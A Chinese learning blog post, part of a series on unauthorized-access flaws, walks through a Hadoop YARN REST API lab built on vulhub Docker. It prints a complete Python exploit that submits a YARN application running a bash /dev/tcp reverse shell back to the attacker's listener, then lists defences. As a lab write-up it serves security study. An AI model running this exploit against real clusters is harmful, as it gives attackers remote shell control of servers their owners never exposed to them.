今天继续学习各种未授权访问的知识和相关的实操实验,一共有好多篇,内容主要是参考先知社区的一位大佬的关于未授权访问的好文章,还有其他大佬总结好的文章:

这里附上大佬的好文章链接:常见未授权访问漏洞总结 - 先知社区

我在这只是学习大佬总结好的相关的知识和实操实验,那么废话不多说,开整。

第十三篇是关于Hadoop的未授权访问

1、漏洞原理

Hadoop是一个由Apache基金会所开发的分布式系统基础架构,由于服务器直接在开放了 Hadoop 机器 HDFS 的 50070 web 端口及部分默认服务端口,黑客可以通过命令行操作多个目录下的数据,如进行删除,下载,目录浏览甚至命令执行等操作,产生极大的危害。

2、环境搭建

mkdir hadoop

cd hadoop/



wget https://raw.githubusercontent.com/vulhub/vulhub/master/hadoop/unauthorized-yarn/docker-compose.yml

wget https://raw.githubusercontent.com/vulhub/vulhub/master/hadoop/unauthorized-yarn/exploit.py

#或者利用DownGit下载https://github.com/vulhub/vulhub/tree/master/hadoop/unauthorized-yarn

DownGit网址:https://minhaskamal.github.io/DownGit/#/home

docker-compose build && docker-compose up -d #编译并启动环境

3、未授权访问

访问 http://192.168.159.202/cluster

可以看到在没有输入任何口令的情况下未授权访问了

4、通过REST API命令执行

利用过程:

在本地监听端口 >> 创建Application >> 调用Submit Application API提交



本地监听9999端口



EXP:

#!/usr/bin/env python

import requests

target = 'http://192.168.18.129:8088/'

lhost = '192.168.18.138' # put your local host ip here, and listen at port 9999

url = target + 'ws/v1/cluster/apps/new-application'

resp = requests.post(url)

app_id = resp.json()['application-id']

url = target + 'ws/v1/cluster/apps'

data = {

'application-id': app_id,

'application-name': 'get-shell',

'am-container-spec': {

'commands': {

'command': '/bin/bash -i >& /dev/tcp/%s/9999 0>&1' % lhost,

},

},

'application-type': 'YARN',

}

requests.post(url, json=data)

执行完成后,再去看攻击机就会看到成功的反弹shell成功了

防御手段

- -如无必要,关闭 Hadoop Web 管理页面。

- -开启身份验证,防止未经授权用户访问。

- -设置“安全组”访问控制策略,将 Hadoop 默认开放的多个端口对公网全部禁止或限制可信任的 IP 地址才能访问包括 50070 以及 WebUI 等相关端口。

到此关于Hadoop未授权访问漏洞的基础知识就学习完了,后面还有很多知识等着我去学习,再见(^▽^)

版权归原作者 未知百分百 所有, 如有侵权,请联系我们删除。